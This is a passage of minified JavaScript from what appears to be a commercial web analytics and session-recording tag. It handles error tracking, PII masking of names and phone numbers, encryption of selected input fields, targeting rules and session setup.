0&&csArray.prototype.indexOf.call(i,o.url)===-1&&csArray.prototype.push.call(i,o.url);let n=[Fr.CONTENTSQUARE,Fr.CLICKTALE,Fr.HEAP_API,Fr.HEAP_ANALYTICS];return csArray.prototype.push.call(n,Fr.FAKE_TRACKER),{statusCodes:e,urls:i,excludedDomains:n}}$C(t,e){return(!t.statusCode&&e.statusCode>=400||t.statusCode!==void 0&&t.statusCode===e.statusCode)&&(!t.url||csString.prototype.indexOf.call(e.url,t.url)!==-1)}zC(t,e){return t.bodyContent?this.lt.isBodyContentMatching(e,t.bodyContent):!0}GC(t,e){let i=csArray.prototype.find.call(t.bodyAttributePaths,n=>n.primary);return i===void 0?!0:this.lt.isBodyAttributeValueFound(e,i)}WC(t){return t.statusCode>=400}qC(t,e,i){e.bodyContent&&this.lt.collectBodyContent(e.bodyContent);let n=Vi(e.bodyAttributePaths,o=>o.primary===1);if(n&&this.lt.collectBodyAttribute(t,n,o=>this.D.anonymizePII(o)),i){this.lt.setCollectQueryParam(e.collectQueryParam),this.lt.setCollectResponseBody(e.collectResponseBody),this.lt.setCollectRequestBody(e.collectRequestBody);for(let c of e.customHeaders)this.lt.collectCustomHeaders(t,c,u=>this.D.anonymizePII(u));let o=Jr(e.bodyAttributePaths,c=>!c.primary);for(let c of o)this.lt.collectBodyAttribute(t,c,u=>this.D.anonymizePII(u))}}}return s})(),yA=(()=>{let s;return function(r){function o(d,p,g=!1){let w={message:mt.truncate(d,300,mt.ELLIPSIS),errorType:"customError"};return(g||u(p))&&(c(p),w.attributes=p),w}r.buildCustomErrorEvent=o;function c(d){for(let p in d){let g=d[p];if(typeof g=="string"&&g.length>30&&(g=mt.truncate(g,30,mt.ELLIPSIS),d[p]=g),p.length>30){let _=mt.truncate(p,30,mt.ELLIPSIS);delete d[p],d[_]=g}}}function u(d){let p=Object.keys(d).length;return p>0&&p<=5}}(s||(s={})),s})();var EA=20,vA=(()=>{class s extends Kt{constructor(t,e,i,n,o,c){super(),this.wd=t,this._t=e,this.Ci=i,this.W=n,this.Ws=o,this.V=c,this.jc=[],this.$i=0,this.lr=[]}initStates(){var t;this.Vl(),this.ds=$.now(),this.jc=[],this.$i=0,(t=this.Ws)===null||t===void 0||t.onEvent(e=>this.Q(e))}trackCustomError(t,e={}){if(!(U(t)&&hi(e)&&Pt(e)))throw new re(yo[0]);let i=yA.buildCustomErrorEvent(t,e);this.$o(i)}onIframeCustomError(t){this.Q(t)}onStart(){var t;this.Ad(),(t=this.Ws)===null||t===void 0||t.start()}onStop(){var t;(t=this.Ws)===null||t===void 0||t.stop()}Ad(){this.isStarted&&(csArray.prototype.forEach.call(this.lr,t=>this.$o(t)),this.lr=[])}$o(t){if(this.isStarted){let e=this.Q(t);e&&this.W.emitCustomErrorEvent(e)}else csArray.prototype.push.call(this.lr,t)}Q(t){if(this.isStarted&&this.$i<EA&&this.V.isSessionValid()){let e=this.XC(t);return csArray.prototype.push.call(this.jc,e),this.In(),e}return null}XC(t){let e={...t,rt:this.Li()};return e.message=this.Ci.anonymize(t.message),e}Vl(){this.wd.removeQueryParams(),this.wd.setQueryParams(this._t.getRequestParameters())}Li(){return $.now()-this.ds}In(){this.wd.send({errors:this.jc}),this.jc=[],this.$i+=1}}return s})(),SA="custom-errors",_A=(()=>{class s{constructor(t,e,i,n,o,c,u,d,p){this.Ci=t,this.E=e,this._t=i,this.S=n,this.Si=o,this.Ot=c,this.gt=u,this.Ws=d,this.V=p}init(){let t=this.Ot.create(`${this.E.getTrackerUri()}/${SA}`);this.Ys=new vA(t,this._t,this.Ci,this.Si,this.Ws,this.V),this.gt.addListener(this.Ys),this.ft()}ft(){this.S.register(yo,(t,e)=>{this.Ys.trackCustomError(t,e)})}onStartTracking(){this.Ys.start()}onAfterNaturalPageView(){this.Ys.initStates()}onArtificialPageViewEnd(t){t&&this.Ys.stop()}onAfterArtificialPageView(t){this.Ys.initStates(),t&&this.Ys.start()}onBeforeSessionRenewal(){this.Ys.stop()}onOptout(){this.Ys.stop()}}return s})(),wA=/(\b["']?key["']?\s*[=:]\s*["'](?:first|last|user|profile|primary|primary[ _-]?last)[ _-]?name["']\s*,?\s*["']?value["']?\s*[=:]\s*["'])(.+?)(["']|…$)|(\b["']?(?:first|last|user|profile|primary|primary[ _-]?last)[\s_-]?name["']?\s*[=:]\s*["'])(.+?)(["']|…$)/gi,AA="$1$4CS_ANONYMIZED_NAME$3$6",bA=/(?:\(\d{3}\) \d{3}[- ]\d{4}\b)|(?:\b\d{3}([-\. ])\d{3}\1\d{4}\b)|(?:\b\d{2} \d{2} \d{2} \d{2} \d{2}\b)|(?:\b\d{4} \d{3} \d{3}\b)|(?:\b\d{2}([-\. ])\d{4}\2\d{4}\b)|(?:\b\d{3}([- ])\d{4}\3\d{4}\b)|(?:\+\d{1,3} \d{3} \d{3} \d{4}\b)|(?:\+\d{1,3} \(\d{3}\) \d{3}-\d{4}\b)|(?:\+\d{1,3}([- ])\d{4}\4\d{3}\4\d{3}\b)|(?:\+\d{1,3} \d \d{4} \d{4}\b)|(?:\+\d{1,3} \d \d{3} \d{3} \d{4}\b)|(?:\+\d{1,3} \d \d{2} \d{2} \d{2} \d{2}\b)|(?:\+\d{7,15}\b)|(?:\+\d{1,3} \d{6,12}\b)|(?:\+\d{1,3}([- ])\d{4}\5\d{3}\5\d{3}\b)/g,TA="CS_ANONYMIZED_PHONE",RA=(()=>{class s{constructor(t,e){this.D=t,this.Z=e}anonymize(t){return this.Z?csArray.prototype.join.call(csArray.prototype.map.call(Dp(t),({content:e,isUrl:i})=>{var n;return i?(n=this.Z)===null||n===void 0?void 0:n.anonymizeUrl(e,{maskNames:!0}):this.Yy(e)}),""):this.Yy(t)}Yy(t){t=this.D.anonymizePII(t);let e=t;t=this.bn(t),t!==e&&(it.counters.redactedPII.count("name"),it.counters.redactedPII.count("name-in-custom-error"));let i=t;return t=this.KC(t),t!==i&&(it.counters.redactedPII.count("phone"),it.counters.redactedPII.count("phone-in-custom-error")),t}bn(t){return csString.prototype.replace.call(t,wA,AA)}KC(t){return csString.prototype.replace.call(t,bA,TA)}}return s})(),CA=20,IA="Custom Error:",PA="https://cserror.com/texterror.js",OA=(()=>{class s extends Kt{constructor(t,e,i,n,o,c,u){super(),this.Xs=t,this.bd=e,this._t=i,this._e=n,this.Si=o,this.A=c,this.V=u,this.Hc=[],this.zi=0,this.lr=[]}initStates(){this.ds=$.now(),this.bd.removeQueryParams(),this.bd.setQueryParams(this._t.getRequestParameters()),this.Hc=[],this.zi=0}onStart(){this.Xs.subscribe(s.Ht,t=>this.Q(t)),this.Ad()}onStop(){this.Xs.unsubscribe(s.Ht)}onIframeJavascriptError(t){this.Q(t)}trackCustomError(t){let e={errorType:"jsError",message:`${IA} ${t}`,lineno:1,colno:1,filename:PA};this.$o(e)}$o(t){if(this.isStarted){let e=this.Q(t);e&&this.Si.emitCustomJavaScriptErrorEvent(e)}else csArray.prototype.push.call(this.lr,t)}Ad(){this.isStarted&&(csArray.prototype.forEach.call(this.lr,t=>this.$o(t)),this.lr=[])}Q(t){if(this.isStarted&&this.zi<CA&&this.V.isSessionValid()){let e={...t,pageUrl:this.A.getAnonymizedUrl(),rt:this.Li()};return this._e.anonymize(e),csArray.prototype.push.call(this.Hc,e),this.In(),e}return null}Li(){return $.now()-this.ds}In(){this.bd.send({errors:this.Hc}),this.Hc=[],this.zi+=1}}return s.Ht="JavaScriptErrorsService",s})(),NA="errors",MA=(()=>{class s{constructor(t,e,i,n,o,c,u,d,p,g){this.Xs=t,this._e=e,this.E=i,this._t=n,this.gt=o,this.S=c,this.Si=u,this.A=d,this.Ot=p,this.V=g}init(){let t=this.Ot.create(`${this.E.getTrackerUri()}/${NA}`);this.Ks=new OA(this.Xs,t,this._t,this._e,this.Si,this.A,this.V),this.gt.addListener(this.Ks),this.ft()}ft(){this.E.jsCustomErrorsEnabled&&!this.E.customErrors.enabled&&this.S.register(yo,t=>{this.Ks.trackCustomError(t)})}onStartTracking(){this.Ks.start()}onAfterNaturalPageView(){this.Ks.initStates()}onArtificialPageViewEnd(t){t&&this.Ks.stop()}onAfterArtificialPageView(t){this.Ks.initStates(),t&&this.Ks.start()}onBeforeSessionRenewal(){this.Ks.stop()}onOptout(){this.Ks.stop()}}return s})(),DA=(()=>{class s extends ll{constructor(){super(),this.G=new sd(t=>this.errorListener(t))}onStartTracking(){this.G.observe()}onStopTracking(){this.G.disconnect()}errorListener(t){let e=this.JC(t);for(let i in this.subscriptions){let n=this.subscriptions[i];n(e)}}QC(t){return t=t!=null?t:"[NO ERROR MESSAGE]",mt.truncate(t,s.Gh,mt.ELLIPSIS)}ZC(t){return!t||He(t)?"":mt.truncate(t,s.qh,mt.ELLIPSIS)}JC(t){return{errorType:"jsError",message:this.QC(t.message),filename:this.ZC(t.filename),lineno:t.lineno,colno:t.colno}}}return s.Gh=1024,s.qh=150,et([F("Event handler type: error")],s.prototype,"errorListener",null),s})(),kA="CS_ANONYMIZED_VALUE",xA=(()=>{class s{constructor(t,e){this.D=t,this.A=e}anonymize(t){return U(t.message)&&(t.message=this.tI(t.message),t.message=this.D.anonymizePII(t.message)),U(t.filename)&&(t.filename=this.A.computeOverriddenUrl(t.filename)),t}tI(t){return csString.prototype.replace.call(t,/(value\s*=\s*".*"|value\s*=\s*'.*')/,`value='${kA}'`)}}return s})();var Va;function LA(s){if(Va||(Va=document.createElement("div")),!(!!s&&U(s)))return tt.warn(`isValidSelector: invalid selector provided '${s}'`),!1;try{return fe.call(Va,s),!0}catch{return tt.warn(`isValidSelector: invalid selector provided '${s}'`),!1}}var VA=(()=>{class s{constructor(t){this.S=t}init(){this.oE(s.DI,lu),this.oE(s.kI,cu)}oE(t,e){this.S.register([t],(i,n)=>{!U(i)||!(U(n)||Bs(n))||tt.error(n,`${e}${i}`)})}}return s.kI="logSnippetError",s.DI="logImplementationSnippetError",s})();var UA=(()=>{class s{constructor(){this.Rd=Hs.Natural}setPageViewType(t){this.Rd=t}getPageViewType(){return this.Rd}getRequestParameters(){return{pvt:this.Rd}}}return s})();var jA=(()=>{class s{setItem(t,e){window.sessionStorage.setItem(t,e)}getItem(t){return window.sessionStorage.getItem(t)}removeItem(t){window.sessionStorage.removeItem(t)}}return s})();var HA=(()=>{class s{constructor(t,e){this.$t=t,this.E=e,this.aE=!1}enableRecordingContext(t,e,i){this.aE=!0,this.jr=t,this.C=e,this.po=i}getRecordingContext(){var t,e,i;if(!this.aE)return{isRecording:!1,recordingStartTimestamp:0,etrState:Fe.ETR_OFF,etrStatus:Ne.ETR_DISABLED,collectState:W.ANALYTICS_ONLY};let n=this.C.getSession();return{isRecording:this.jr.isRecording(),useAnonymization:this.$t.getSensitiveStatus().useAnonymization,enableOnlineResources:(t=this.jr.getStaticResourceManagerStatus())===null||t===void 0?void 0:t.onlineAssets.activated,enableOnlineResourcesOnNextPageview:(e=this.jr.getStaticResourceManagerStatus())===null||e===void 0?void 0:e.onlineAssets.enabledOnNextPageview,recordingStartTimestamp:parseInt(this.jr.getRecordingStartTimestamp(),10),etrState:this.E.malkaEtrEnabled?Fe.ETR_ON:Fe.ETR_OFF,etrStatus:this.po.getEtrStatus(n),collectState:(i=n==null?void 0:n.collectState)!==null&&i!==void 0?i:W.ANALYTICS_ONLY}}}return s})(),nn=(()=>{class s{static isRecordingSupported(){return"MutationObserver"in window&&"visibilityState"in document}static isAsyncSerializationSupported(){return"Promise"in window&&"findIndex"in csArray.prototype}}return s})(),BA="[data-cs-encrypt]",FA=(()=>{class s{constructor(t,e=new dd){this.Rs=t,this.ge=e,this.Xo=BA}getEncryptionSelectors(){return this.Xo}setEncryptionSelectors(t,e=!0){let i=",";if(!LA(t)){if(e)throw new re(Qc[0]);return}let n=csString.prototype.split.call(this.Xo,i),o=csString.prototype.split.call(t,i);for(let c of o)csArray.prototype.indexOf.call(n,c)===-1&&csArray.prototype.push.call(n,c);this.Xo=csArray.prototype.join.call(n,i)}shouldEncrypt(t){switch(csNodenodeType.apply(t)){case 1:return!!((hn(t)||un(t))&&fe.call(t,this.Xo)&&t.type!=="password");case 8:case 3:{let e=t.parentElement;return!!(e&&fr(t)&&fe.call(e,this.Xo))}default:return!1}}onEvent(t){this.j=t}onInputNodeToEncrypt(t){this.VI=t}onUserIdentifierToEncrypt(t){this.UI=t}onApiErrorToEncrypt(t){this.jI=t}async registerInputNodeToEncrypt(t){if(t.targetValue.length===0||!se.isKeyImported())return this.Pd(t);try{let e=await this.cE(t.targetValue);this.Pd(t,e)}catch{tt.warn("Fail to encrypt input data - Input node processed as INPUT_TEXT"),this.Pd(t)}}async registerUserIdentifierToEncrypt(t){if(!(t.userIdentifier.length===0||!se.isKeyImported()))try{let e=await this.cE(t.userIdentifier);this.HI(t,e)}catch{tt.warn("Fail to encrypt userIdentifier")}}async registerApiErrorToEncrypt(t){try{await this.BI(t)}catch{t.customRequestHeaders="",t.customResponseHeaders="",t.queryParameters="",t.requestBody="",t.responseBody="",t.requestBodyAttributes="",t.responseBodyAttributes=""}this.jI(t)}async BI(t){var e,i;if(!se.isKeyImported())throw new Error("Key not imported");let n=await se.generateSymmetricKey();if(!n)throw new Error("Key not initialized properly");let o=["customRequestHeaders","customResponseHeaders","requestBodyAttributes","responseBodyAttributes"];for(let u of o){let d=t[u];d&&d!==mt.ELLIPSIS&&(t[u]=(e=await se.symmetricEncrypt(d,n))!==null&&e!==void 0?e:mt.ELLIPSIS)}let c=["queryParameters","requestBody","responseBody"];for(let u of c){let d=t[u];if(d&&d!==mt.ELLIPSIS){let p=this.ge.compressSync(d,"base64");t[u]=(i=await se.symmetricEncrypt(p,n))!==null&&i!==void 0?i:mt.ELLIPSIS}}t.secret=await se.encryptSecret(n.cryptoKey),t.initializationVector=za(n.initializationVector),t.encryptionKeyId=this.Rs.encryptionPublicKeyId}async cE(t){let e=await se.asymmetricEncrypt(t);if(!e)throw Error("Could not Encrypt data");return e}Pd(t,e){var i;let{targetId:n,targetValue:o,date:c}=t,u=null;e?u={date:c,args:[n,csString.prototype.replace.call(o,/\S/g,"\u2022"),e,this.Rs.encryptionPublicKeyId],type:Y.INPUT_ENCRYPTED_TEXT}:u={date:c,args:[n,csString.prototype.replace.call(o,/\S/g,"\u2022")],type:Y.INPUT_TEXT},this.VI(u),(i=this.j)===null||i===void 0||i.call(this,u)}HI(t,e){var i;let n={type:Y.USER_IDENTIFIER,args:[e,t.keyId],date:t.date};this.UI(n),(i=this.j)===null||i===void 0||i.call(this,n)}}return s})(),$A=(()=>{class s extends Kt{constructor(t,e,i,n,o,c){super(),this.we=t,this.tt=e,this.Jt=i,this.Sr=n,this.ln=o,this.nt=c}onStart(){var t,e,i;this.Jt.start(),this.we.setMaskedElementSettings(this.tt.getMaskedElementSettings((t=this.nt)===null||t===void 0?void 0:t.shouldMaskNonTextElements())),this.we.startIdentifier(),(e=this.Sr)===null||e===void 0||e.start(),(i=this.ln)===null||i===void 0||i.start()}onStop(){var t,e;this.Jt.stop(),this.we.stopIdentifier(),(t=this.Sr)===null||t===void 0||t.stop(),(e=this.ln)===null||e===void 0||e.stop()}}return s})(),zA=(()=>{class s{constructor(t,e,i,n,o,c){this.nt=t,this.tt=e,this.Kt=i,this.Jt=n,this.xn=o,this.ut=c,this.Ln=$c(this.xn)}getSensitiveStatus(){var t,e;return{started:this.Kt.isStarted,useAnonymization:this.nt.shouldUseAnonymization(),capturedElementSelector:this.Jt.getWhitelistedElementsSelector(),maskedElementSettings:this.tt.getMaskedElementSettings((t=this.nt)===null||t===void 0?void 0:t.shouldMaskNonTextElements()),encryptionSelectors:(e=this.ut)===null||e===void 0?void 0:e.getEncryptionSelectors()}}getElementSensitiveStatus(t){let e=this.Kt.isStarted,i=this.nt.shouldUseAnonymization();return e?z.isMaskedElement(t)||z.isMaskedElementChild(t)?Oe.MASKED:is.shouldEncrypt(t)?Oe.ENCRYPTED:js.isEditableNode(t)?Oe.ANONYMIZED:i?ss.isWhitelistedElement(t)?Oe.CAPTURED:Oe.ANONYMIZED:Oe.CAPTURED:Oe.ANONYMIZED}getAttributeSensitiveStatus(t,e){if(!this.Kt.isStarted)return Oe.ANONYMIZED;let i=this.nt.shouldUseAnonymization();return z.isMaskedAttribute(t,e)?Oe.MASKED:i?Er(t)||ss.isWhitelistedElement(t)||this.Ln.has(e)?Oe.CAPTURED:Oe.ANONYMIZED:Oe.CAPTURED}}return s})(),GA=(()=>{class s{constructor(t){this.V=t}onAfterVisitorRenewal(){this.V.renewSession(!0)}}return s})(),qA={MATCHED:{[W.ANALYTICS_ONLY]:W.ANALYTICS_ONLY_RULES_TARGETING,[W.RECORDING_GLOBAL_SAMPLING]:W.RECORDING_RULES_TARGETING,[W.ANALYTICS_ONLY_RECORDING_PENDING_RULES_TARGETING]:W.RECORDING_RULES_TARGETING},MISSED:{[W.ANALYTICS_ONLY]:W.ANALYTICS_ONLY_RULES_TARGETING,[W.RECORDING_GLOBAL_SAMPLING]:W.ANALYTICS_ONLY_RECORDING_PENDING_RULES_TARGETING}},Ua=(()=>{let s;return function(r){let t;function e(w){t=w}r.setLogger=e;function i(w,T){for(let D of w)if(o(D,T))return!0;return!1}r.isUrlMatching=i;function n(w,T){if(U(T)){for(let D of w)if(o(D,T))return!0}else if(eo(T)){for(let D of w)if(o(D,csString(T)))return!0}return!1}r.isMatching=n;function o(w,T){let D=c(w,T);return w.negate?!D:D}function c(w,T){switch(w.rule_type==="date"&&(w.match_operation==="less_than"||w.match_operation==="greater_than")&&(T=(new csDate(T).valueOf()/1e3).toFixed(0)),w.match_operation){case"exact":switch(w.rule_type){case"string":return U(w.pattern)?csString.prototype.toLowerCase.call(T)===csString.prototype.toLowerCase.call(w.pattern):!1;case"boolean":return T===w.pattern||T===csString(w.pattern);case"number":return Pt(T)?Number(T)===Number(w.pattern):!1;default:return T===w.pattern}case"starts_with":return U(w.pattern)?csString.prototype.indexOf.call(T,w.pattern)===0:!1;case"ends_with":return U(w.pattern)?yr(T,w.pattern):!1;case"contains":return U(w.pattern)?csString.prototype.indexOf.call(T,w.pattern)!==-1:!1;case"regex":if(!U(w.pattern))return!1;try{return new csRegExp(w.pattern).test(T)}catch(D){return t==null||t.warn(`targeting.matchOperation.regex invalid ${D==null?void 0:D.message}`),!1}case"simple":return U(w.pattern)?_(T)===_(w.pattern):!1;case"greater_than":return Number(T)>Number(w.pattern);case"less_than":return Number(T)<Number(w.pattern);case"exact_date":{let D=Number(w.pattern);if(!zt(D))return!1;let V=new csDate(D*1e3);return new csDate(T).toDateString()===V.toDateString()}case"exact_days_ago":return u(w,T);case"more_than_days_ago":return d(w,T);case"less_than_days_ago":return p(w,T);case"unknown":return g(T);default:return t==null||t.warn(`targeting.matchOperation.regex not managed operation ${w.match_operation}`),!1}}function u(w,T){let D=new csDate,V=D.setDate(D.getDate()-Number(w.pattern)),O=new csDate(V);return new csDate(T).toDateString()===O.toDateString()}function d(w,T){let D=Number(w.pattern);if(!zt(D))return!1;let V=Number(D)+1,O=new csDate,N=new csDate(O);return N.setDate(O.getDate()-V),new csDate(T).getTime()<=N.getTime()}function p(w,T){let D=Number(w.pattern);if(!zt(D))return!1;if(D===0)return u(w,T);let V=new csDate,O=new csDate(V);return O.setDate(V.getDate()-D),new csDate(T).getTime()>=O.getTime()}function g(w){return Pt(w)?U(w)?csString.prototype.trim.call(w)==="":eo(w)?w===!0:zt(w)?w!==0:!1:!0}function _(w){let T=Xt(w,"http://")||Xt(w,"https://")?w:`https://${w}`,D=ou(T);return D!==null?csString.prototype.replace.call(D.host,/^www./,""):w}}(s||(s={})),s})(),WA=(()=>{let s;return function(r){r.URL="url"}(s||(s={})),s})(),ja={isLegacyURL:s=>s.component==="url",isLegacyTrigger:s=>s.component==="trigger",isURL:s=>s.type===WA.URL},YA=(()=>{class s{constructor(t){this.lE=new go,this.hE=[],this.uE=[],Ua.setLogger(t)}setTargetingRules(t){this.lE.setRegexRules(csArray.prototype.filter.call(t,ja.isURL));for(let e of t)ja.isLegacyURL(e)?csArray.prototype.push.call(this.hE,e):ja.isLegacyTrigger(e)&&csArray.prototype.push.call(this.uE,e)}matchUrl(t){return Ua.isUrlMatching(this.hE,t)||this.lE.evaluateUrl(t)}matchTrigger(t){return Ua.isMatching(this.uE,t)}}return s})(),XA=(()=>{class s extends Kt{constructor(t,e,i){super(),this.dE=t,this.Od=e,this.A=i}init(){this.Nd=new YA(tt),this.dE&&this.Nd.setTargetingRules(this.dE)}onStart(){}checkTargetingRules(){let t=this.A.getAnonymizedUrl();this.Od(this.Md(t,"url"))}onStop(){}onTargetingRulesArtificialPageview(t){this.isStarted&&this.Od(this.Md(t,"url"))}onExternalEvent(t){this.isStarted&&this.Od(this.Md(t.name,"trigger"))}Md(t,e){var i,n;return e==="url"&&U(t)&&(!((i=this.Nd)===null||i===void 0)&&i.matchUrl(t))?!0:!!(e==="trigger"&&(!((n=this.Nd)===null||n===void 0)&&n.matchTrigger(t)))}}return s})(),KA=(()=>{class s{constructor(t,e,i,n,o,c,u){this.E=t,this.w=e,this.Ct=i,this.W=n,this.A=o,this.C=c,this.cs=u,this.ur=!1,this.Ko=(d=!1)=>{this.ur&&this.E.isSMB&&this.cs.allowStartDataCollection({fromSessionRenewal:d}),this.E.startMode===co.Automatic&&this.cs.startDataCollection({fromSessionRenewal:d})},this.FI=d=>{this.ur||(this.ur=d,this.fE(),this.Ko())}}init(){this.E.isSMB&&this.cs.disableStartDataCollection(),this.hn=new XA(this.E.recordTargetingRules,this.FI,this.A),this.W.addListener(this.hn),this.hn.init()}start(){this.hn.start()}stop(){this.hn.stop()}maybeStartDataCollection(t){if(t){this.Ko(t);return}if(this.$I()){this.ur=!0,this.Ko(),this.stop();return}this.hn.checkTargetingRules()}onAfterArtificialPageView(){this.hn.checkTargetingRules()}onCollectStateChange(t){if(this.pE(t)){this.stop();return}let e=t===W.ANALYTICS_ONLY_RECORDING_PENDING_RULES_TARGETING;!this.ur&&e||csSetTimeout(()=>this.gE(t),0)}onStartTracking(){this.fE()}$I(){let t=this.C.getSession();return!!(t&&this.pE(t.collectState))}pE(t){return t===W.RECORDING_RULES_TARGETING||t===W.ANALYTICS_ONLY_RULES_TARGETING}fE(){var t;if(this.ur){let e=this.C.getSession(),i=this.Ct.getInitialCollectState();this.gE((t=e==null?void 0:e.collectState)!==null&&t!==void 0?t:i),this.cs.isDataCollectionStarted()&&this.w.emitTargetingRulesMatched()}}gE(t){let e=qA[this.ur?"MATCHED":"MISSED"][t];e&&this.w.emitCollectStateChange(e,Fe.ETR_OFF)}}return s})(),kd=(()=>{class s{constructor(){this.mE=new Set,this.yE=[],this.Dd=new Set,this.kd=[]}addUrlMaskingPattern(t){if(this.mE.has(t))return;this.mE.add(t);let e=kl(t);csArray.prototype.push.call(this.yE,e)}getUrlMaskingPatterns(){return this.yE}resetPartialUrlMaskingPatterns(){this.Dd.clear(),this.kd=[]}addPartialUrlMaskingPattern(t){if(this.Dd.has(t))return;this.Dd.add(t);let e=kl(t);csArray.prototype.push.call(this.kd,e)}getPartialUrlMaskingPatterns(){return this.kd}}return s})(),JA=(()=>{class s{constructor(t,e,i){this.E=t,this.M=e,this.C=i,this.ds=$.now()}resetStartTime(){this.ds=$.now()}getSessionData(){let{projectId:t}=this.E,e=this.M.getVisitor();e==null&&tt.warn("Visitor is null. This happens when a snippet tries to get Session Data before the tag was initialized.");let{id:i,visitsCount:n}=e!=null?e:{},o=this.C.getSession();o===null&&tt.warn("Session is null. This happens when a snippet tries to get Session Data before the tag was initialized.");let{pageNumber:c}=o!=null?o:{};return{projectId:t,userId:i,sessionNumber:n,pageNumber:c,relativeTimestamp:$.now()-this.ds}}}return s})(),QA=["clearSession"],ZA=["extendSession"];var tb=["getSessionData"],eb=["session:start:newVisitor"],sb=["session:clear:visitor"],ib=(()=>{class s{constructor(t,e,i,n){this.E=t,this.M=e,this.C=i,this.S=n}init(){this.xd=new JA(this.E,this.M,this.C),this.S.register(QA,()=>this.C.removeSession()),this.S.register(ZA,()=>this.C.extendSessionPeriodically(),{disableApplyPending:!0}),this.S.register(tb,()=>this.xd.getSessionData(),{disableApplyPending:!0}),this.S.register(eb,()=>this.M.renewVisitor()),this.S.register(sb,()=>{this.M.resetVisitor()},{disableApplyImmediate:!0})}onBeforeNaturalPageView(){this.M.createOrUpdateVisitor(),this.C.createOrUpdateSession()}onBeforeArtificialPageView(){this.M.createOrUpdateVisitor(),this.C.createOrUpdateSession()}onAfterNaturalPageView(){this.xd.resetStartTime()}onAfterArtificialPageView(){this.xd.resetStartTime()}onOptout(){this.M.removeVisitor(),this.C.removeSession()}onCollectStateChange(t){this.C.updateCollectState(t)}}return s})(),rb=(()=>{class s{constructor(t,e,i,n,o,c,u,d,p,g,_,w,T,D,V,O,N,G,B,P,J,Q,at,Dt,oe,pe,I,X,Z,nt,It,Vt,We,vs,Fs,ge,Ye){this._t=t,this.fr=e,this.ge=i,this.M=n,this.C=o,this.V=c,this.Ms=u,this.w=d,this.S=p,this.Tl=g,this.E=_,this.Rl=w,this.us=T,this.Rn=D,this.Tt=V,this.D=O,this.it=N,this.Z=G,this.A=B,this.zI=P,this.W=J,this.gt=Q,this.Rt=at,this.EE=Dt,this.Xt=oe,this.GI=pe,this.O=I,this.Ot=X,this.I=Z,this.pt=nt,this.K=It,this.Ct=Vt,this.tt=We,this.Xe=vs,this.de=Fs,this.Wt=ge,this.Yt=Ye,this.qI=Re=>{this.w.emitBeforeSessionRenewal(),this.un(!0,Re),this.w.emitAfterSessionRenewal()},this.WI=Re=>{this.w.emitBeforeSessionRenewal(),this.Ct.refreshQuota(he=>{he!==W.QUOTA_REACHED&&(this.un(!0,Re),this.w.emitAfterSessionRenewal())})}}start(){if(this.Rl.init(),this.us.init(),this.us.isActive())return;let t,e,i,n,o,c,u,d,p,g,_,w,T,D,V,O,N,G,B;this.O.schedule(()=>{V=new GA(this.V),w=new ww(this.it),T=new vd(()=>{}),O=new Sd,B=new vw,se.isSupported()&&this.E.encryptionPublicKey&&this.E.encryptionPublicKeyId>0&&(N=new FA(this.E),G=new Sw);let P=new $A(T,this.tt,O,G,B,this.Gc());D=new zA(this.Gc(),this.tt,P,O,this.E.whitelistedAttributes,N);let J=new ry(this.w,this.S,this.tt,P,O,N,G);J.init(),this.w.addListener(J),t=new rA(this.E,this.fr,this.M,this.it,w,this.S,this.V,new _w(tt),this.gt,this.Ot,this.W,D,this.ot,this.Wt,this.Yt),e=new fy(this.S,this.C,this.E,this._t,this.ge,this.D),_=new HA(D,this.E);let Q=null,at=new UA;i=new VS(this.M,this.C,this.S,this.gt,Q,this.E,at,_),n=new _y(this.E,this.fr,this.M,this.S,this.D,this.V,this.A);let Dt,oe;this.cr=new Zm(this.E,this.S,this.w,this.fr,this.M,this.C,this.Ms,this.Tt,this.Rt,this.A,this.Xt,at,this.W,this.Ot,this.Xe,Dt,this.Wt,this.Yt,oe),this.vE=new ib(this.E,this.M,this.C,this.S),this.cs=new cA(this.E,this.w,this.us,this.tt,this.cr,this.V),new aA(this.cs,this.S).init(),u=new Oy(this.E,this.S,this.ge,this.fr,this.W),d=new VA(this.S),p=new bw}),this.E.apiErrors.enabled&&this.O.schedule(()=>{this.Et=new kd,this.YI=new ky(this.S,this.Et),this.YI.init()}),this.E.apiErrors.enabled&&this.O.schedule(()=>{var P,J;let Q=new mA(this.E.apiErrors,this.D);this.yt=new hA(new Ow,new Iw,Q),this.pe=new uA(this.Et,this.Z,!!(!((J=(P=this.E)===null||P===void 0?void 0:P.experimental)===null||J===void 0)&&J.anonymizeNameInUrls)),this.Vr=new dA;let at=new Hm(this.yt,this.pe,this.E,this.fr,this.gt,this.S,this.Ot,this.V);at.init(),this.w.addListener(at)}),this.E.customErrors.enabled&&this.O.schedule(()=>{var P,J,Q;let at;this.Ci=new RA(this.D,!((Q=(J=this.E)===null||J===void 0?void 0:J.experimental)===null||Q===void 0)&&Q.anonymizeNameInUrls?this.Z:void 0);let Dt=new _A(this.Ci,this.E,this.fr,this.S,this.W,this.Ot,this.gt,at,this.V);Dt.init(),this.w.addListener(Dt)}),this.E.jsErrorsEnabled&&this.O.schedule(()=>{this.Xs=new DA,this._e=new xA(this.D,this.A);let P=new MA(this.Xs,this._e,this.E,this.fr,this.gt,this.S,this.W,this.A,this.Ot,this.V);P.init(),this.w.addListener(P)}),this.O.schedule(()=>{this.Rn.init()}),this.O.schedule(()=>{i.init()}),this.O.schedule(()=>{e.init()}),this.O.schedule(()=>{n.init()}),this.O.schedule(()=>{this.EE.init()}),this.O.schedule(()=>{this.cr.init()}),this.O.schedule(()=>{this.vE.init()}),this.O.schedule(()=>{u.init()}),this.O.schedule(()=>{this.zI.init()}),this.O.schedule(()=>{d.init()}),this.O.schedule(()=>{p.init()}),this.O.schedule(()=>{this.GI.init()}),this.O.schedule(()=>{this.w.addListener(this.vE),this.w.addListener(this.Tl),this.w.addListener(t),this.w.addListener(this.Rn),this.w.addListener(i),this.w.addListener(n),this.w.addListener(this.EE),this.w.addListener(this.cr),this.w.addListener(u),this.w.addListener(e),this.w.addListener(p),this.w.addListener(V)}),nn.isRecordingSupported()&&this.O.schedule(()=>{let P=new RS(_,this.C,this.E,this._t,this.S,this.D,this.V,T,this._e,this.yt,this.pe,this.Et,this.w,this.W,this.gt,this.Xt,this.Ot,this.Z,this.Vr,this.Gc(),this.Ci,N);P.init(),this.w.addListener(P),i.setRecordingService(P.recordingService)}),this.O.schedule(()=>{var P;let J,Q;if(!cl.isEnabled(vn.HJ_DUAL_COLLECT)&&(Q=new Ad(this.W),J=new wd(this.S,Q,this.E,this.I,this.pt,this.M,this.D,this.Gc(),this.tt),J.init(),!((P=this.E.voc)===null||P===void 